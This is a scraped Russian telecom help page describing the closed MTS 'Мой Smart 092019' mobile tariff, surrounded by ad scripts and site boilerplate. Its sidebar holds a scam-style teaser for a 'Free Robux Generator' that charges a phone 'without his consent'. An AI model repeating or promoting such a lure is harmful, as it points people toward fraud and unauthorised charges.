<p>Выпустив новый тариф, с 17 марта 2021 года мы закрыли для подключения и перехода действовавший прежде тарифный план &#171;Мой Smart&#187;. И для удобства переименовали его в &#171;Мой Smart 092019&#187;.</p>
<p>Действительно на территории России в сети МТС. <br/>Тариф по умолчанию предусматривает авансовый метод расчетов.</p>
<p>Стоимость перехода на тариф – 0 руб. При переходе взимается плата по тарифу за первый месяц. <br/>Точки доступа к интернету – internet.mts.ru, wap.mts.ru.</p>
<p>Тариф не предназначен для модема. Если SIM-карта c тарифом используется в модеме, доступ в интернет ограничивается. Рекомендованный тариф для модемов – &#171;МТС Коннект-4&#187; / &#171;Для ноутбука&#187;.</p>
<p>После исчерпания пакета интернета автоматически подключаются дополнительные пакеты интернета. <br/>Тариф &#171;Мой Smart&#187; = Тариф &#171;Мой Смарт&#187;, Тариф &#171;Мой Smart 092019&#187; = Тариф &#171;Мой Смарт 092019&#187;</p><div class="code-block code-block-8" style="margin: 8px 0; clear: both;">


<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-677815-27',
    blockId: 'R-A-677815-27'
  })
})</script>
<hr>


<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-677815-23',
    blockId: 'R-A-677815-23'
  })
})</script>
</div>

<div class="flat_pm_end"></div>
<div class="code-block code-block-16" style="margin: 8px 0; clear: both;">
◾ <a href="/moskva" class="su-button su-button-style-default" style="color:#171717;background-color:#F7D6ED;border-color:#c6acbe;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px" target="_self"><span style="color:#171717;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fae3f3;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Связь в Москве</span></a> ◾ <a href="/chita" class="su-button su-button-style-default" style="color:#171717;background-color:#F7D6ED;border-color:#c6acbe;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px" target="_self"><span style="color:#171717;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fae3f3;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Связь в Чите</span></a> ◾ <a href="/bezlimitnye-zvonki" class="su-button su-button-style-default" style="color:#171717;background-color:#F7D6ED;border-color:#c6acbe;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px" target="_self"><span style="color:#171717;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fae3f3;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Как звонить по безлимиту</span></a> ◾ <a href="/domashnij-internet" class="su-button su-button-style-default" style="color:#171717;background-color:#F7D6ED;border-color:#c6acbe;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px" target="_self"><span style="color:#171717;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fae3f3;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Домашний интернет</span></a> ◾ <a href="/oficialnom-sajte" class="su-button su-button-style-default" style="color:#171717;background-color:#F7D6ED;border-color:#c6acbe;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px" target="_self"><span style="color:#171717;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fae3f3;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Официальные сайты</span></a> ◾ <a href="/mobilnoe-prilozhenie" class="su-button su-button-style-default" style="color:#171717;background-color:#F7D6ED;border-color:#c6acbe;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px" target="_self"><span style="color:#171717;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fae3f3;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Мобильные приложения</span></a> ◾ <a href="/popolnit-schet" class="su-button su-button-style-default" style="color:#171717;background-color:#F7D6ED;border-color:#c6acbe;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px" target="_self"><span style="color:#171717;padding:0px 16px;font-size:13px;line-height:26px;border-color:#fae3f3;border-radius:29px;-moz-border-radius:29px;-webkit-border-radius:29px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Пополнение счета</span></a></div>
<!-- AI CONTENT END 1 -->
  
<span style="font-weight: 400;color: #ab2d88;font-size: 18px;margin-top:30px;margin-bottom:20px; display: block;">Чтобы прокомментировать или ответить, прокрутите страницу вниз ⤓</span>
		
      <div class="rating"><span class="title">Оцените, пожалуйста, публикацию:</span>
<div id="post-ratings-35734" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="2586c0b103"><img id="rating_35734_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(35734, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_35734_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(35734, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_35734_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(35734, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_35734_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(35734, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_35734_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(35734, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/>  <span class="post-ratings-text" id="ratings_35734_text"></span><meta itemprop="name" content="Мтс Тариф Смарт 032021 Описание Калуга"/><meta itemprop="headline" content="Мтс Тариф Смарт 032021 Описание Калуга"/><meta itemprop="description" content="Встречайте новый тариф &quot;Мой Smart&quot;!С 17 марта 2021 года открыт для подключения и перехода обновленный тариф &quot;Мой Smart&quot;. Тариф &quot;Мой Smart&quot; по-прежнему позволяет настраивать пакеты интернета, минут и S..."/><meta itemprop="datePublished" content="2022-09-02T22:15:57+03:00"/><meta itemprop="dateModified" content="2022-09-02T22:15:57+03:00"/><meta itemprop="url" content="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html"/><meta itemprop="author" content="Дамир (Инженер)"/><meta itemprop="mainEntityOfPage" content="/mts-tarif-smart-032021-opisanie-kaluga-p0186.html"/><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2019/12/android-150x150.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="Поддержка абонентов 📞 Справочная служба, номера телефонов"/><meta itemprop="url" content="/"/><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-35734-loading" class="post-ratings-loading"><img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div>  
	
	<div class="socials">  <span class="title comment">Поделитесь с друзьями в социальных сетях:</span>
<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
	 <script src="https://yastatic.net/share2/share.js" async="async"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
		
 </div>
<div class="yarpp yarpp-related yarpp-related-website yarpp-template-list">
<!-- YARPP List -->
<h3>Все услуги и опции оператора:</h3><ol>
<li><a href="/ostatok-paket-uznat.html" rel="bookmark" title="Как узнать остаток пакета минут и интернета на МТС">Как узнать остаток пакета минут и интернета на МТС </a></li>
<li><a href="/tarifikaciya-pri-nakhozhdenii-v-krymu-s-tarifom-nash-smart-042018.html" rel="bookmark" title="Тарификация  при нахождении в Крыму с тарифом &quot;Наш Smart 042018&quot;">Тарификация  при нахождении в Крыму с тарифом &quot;Наш Smart 042018&quot; </a></li>
<li><a href="/ya-ne-mogu-otpravit-sms-s-moego-nomera-telefona-7-911-455-00-74-na-otvet-poluchenojj-sms-ot-mts.html" rel="bookmark" title="Я не могу отправить СМС  с моего номера  телефона +7 911 455 00 74 на ответ полученой смс от МТС .">Я не могу отправить СМС  с моего номера  телефона +7 911 455 00 74 на ответ полученой смс от МТС . </a></li>
<li><a href="/kak-vyjjti-iz-lichnogo-kabineta-mts.html" rel="bookmark" title="Как выйти из личного кабинета МТС?">Как выйти из личного кабинета МТС? </a></li>
<li><a href="/detalizaciya-za-period-9-mesyacev.html" rel="bookmark" title="Детализация за период 9 месяцев">Детализация за период 9 месяцев </a></li>
<li><a href="/soobshhenie-kod-dostupa.html" rel="bookmark" title="сообщение &quot;код доступа&quot;">сообщение &quot;код доступа&quot; </a></li>
<li><a href="/podpisanie-dogovora-na-obsluzhivanie-fizlica-cherez-doverennogo.html" rel="bookmark" title="Подписание договора на обслуживание физлица через доверенного">Подписание договора на обслуживание физлица через доверенного </a></li>
<li><a href="/zvonok-iz-ukrainy-v-lugansk-na-lugakom.html" rel="bookmark" title="Звонок из Украины в Луганск на Лугаком">Звонок из Украины в Луганск на Лугаком </a></li>
<li><a href="/iptv-mikrotik.html" rel="bookmark" title="IPTV + Mikrotik">IPTV + Mikrotik </a></li>
<li><a href="/5-obrashhenijj-po-vozvratu-oshibochnogo-platezha-bez-resheniya.html" rel="bookmark" title="5 обращений по возврату ошибочного платежа. Без решения.">5 обращений по возврату ошибочного платежа. Без решения. </a></li>
</ol>
</div>
        </div>
</article>
    
  
</section>
<!-- #content -->

<aside id="sidebar" role="complementary">
<div id="st_popular_articles_widget-3" class="widget st_popular_articles_widget clearfix"> 
        <span class="widget-title"><span>Сейчас читают</span></span>                            
                <ul class="clearfix white">
                
					                                        <li class="clearfix format-standard">
					<a href="/podklyuchit-mobilnyj-internet-krym.html" rel="bookmark">Мобильный интернет МТС в Крыму &#8212; подключить, отключить</a>
						<p>Использовать стандартные условия роуминга с российской сим-картой или купить нов...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/otklyuchit-poisk-bazovaya-den.html" rel="bookmark">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
						<p>Каждый из нас пользуется теми или иными платными мобильными опциями. Оператором ...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/lichnyjj-kabinet-vkhod.html" rel="bookmark">Вход в личный кабинет МТС по номеру телефона: с паролем и без</a>
						<p>Клиентская зона абонента - удобный инструмент, дающий возможность самостоятельно...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/sayt-dlya-donata-v-robloks-cherez-telefon-besplatno-bez-ego-soglasiya-mts-p0118.html" rel="bookmark">Сайт Для Доната в Роблокс Через Телефон Бесплатно Без Его Согласия МТС</a>
						<p>Free Roblox Robux Generator - Роблокс генератор без проверки человекаПолучить ро...</p>
                    </li>
                                        
                    
                </ul>
		
		</div><!-- #sidebar -->

</aside>
</div>
<!-- .container -->
</div>
<!-- /#primary -->

<!-- #footer-widgets -->
<div id="footer-widgets" class="clearfix">
<div class="container">

<div class="row stacked"><div id="custom_html-2" class="widget_text widget widget_custom_html column col-third"><span class="widget-title"><span>Информация для пользователей</span></span><div class="textwidget custom-html-widget"><img class="footerlogo" style="opacity: 0.5;" src="/wp-content/uploads/2022/09/logo3-gray.png"/><p><b>Служба поддержки MTeS</b> — независимый информационный проект, не аффилированный с ПАО «Мобильные Телесистемы». Торговые марки и логотипы, размещенные на данном сайте, являются собственностью сотового оператора. <br>Информация предоставляется безвозмездно и может быть изменена в любой момент.</p></div></div></div>

</div>
</div>
<!-- /#footer-widgets -->

<!-- #site-footer -->
<!--d89fdb4a--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="https://mgutu.ru/courses/management/">https://mgutu.ru</a></li>
<li class="text">Пройди курсы по теме: менеджер по персоналу</li>
<li class="host">mgutu.ru</li>
</ul>

  </li>

  <li>
    <ul>
<li><a href="https://www.evateam.ru/microsoft_project/">www.evateam.ru</a></li>
<li class="text">Office 2016 в официальном магазине Microsoft</li>
<li class="host">evateam.ru</li>
</ul>

  </li>

</ul>
<!--d89fdb4a--><!--ad3c15f2--><!--ad3c15f2--><footer id="site-footer" class="clearfix" role="contentinfo">
<div class="container">

  <div class="footer_bottom">
      
        
        <noindex><nav id="footer-nav" role="navigation">
    <ul id="menu-footer" class="nav-footer clearfix"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a rel="nofollow" title="О нашем проекте" href="/o-proekte/">О проекте</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a rel="nofollow" title="Контакты редакции сайта" href="/kontakty/">Контакты</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a rel="nofollow" title="Реклама на сайте" href="/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul>    
  </nav></noindex>
  
    
  
<p>2022 © mtes-mobile.com ☎ Справочная абонента. Копирование материалов разрешено только с письменного согласия администрации сайта. Цитирование возможно при указании активной ссылки на первоисточник.</p>
</div>
  <small id="copyright">
    © yes-mts.ru    </small>
  
</div>
</footer> 
<!-- /#site-footer -->

<!-- /#site-container -->
</div>

<a rel="nofollow" style="display:none" href="/?blackhole=63c6a2d212" title="Do NOT follow this link or you will be banned from the site!">Поддержка абонентов 📞 Справочная служба, номера телефонов</a>
	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос"/>
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="62">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопроса"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl = "/wp-admin/admin-ajax.php";</script>
 	 <script> var forum_ajaxUrl = "/wp-admin/admin-ajax.php";</script> 	<script type="text/javascript">
	jQuery(document).ready(function() {
	jQuery('#live-search #s').liveSearch({url: '/index.php?ajax=1&s='});
	});
	</script>
<link rel="stylesheet" id="su-shortcodes-css" href="/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.0" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.1" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/yes-mts.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"e5900dcecb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.2.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/functions.js?ver=6.0.2" id="st_theme_custom-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/framework/shortcodes/shortcodes.js?ver=6.0.2" id="st_shortcodes-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/jquery.livesearch.js?ver=6.0.2" id="st_live_search-js"></script>



<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 